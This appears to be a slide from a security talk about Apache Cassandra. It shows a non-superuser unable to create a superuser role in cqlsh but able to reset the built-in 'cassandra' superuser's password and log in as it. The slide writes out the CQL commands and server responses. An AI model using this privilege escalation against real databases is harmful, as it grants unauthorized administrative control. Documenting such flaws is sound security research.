 Cassandra
● Which means a normal user cannot add more superusers
○ Except... it can change the password of a superuser account ?!
● test@cqlsh>
○ create role test1 with password = 'password' and superuser = true and
login = true;
■ Unauthorized: Error from server: code=2100 [Unauthorized] message="Only superusers
can create a role with superuser status"
○ alter role cassandra with password = 'test';
● $ cqlsh -u cassandra -p test
○ cassandra@cqlsh>
 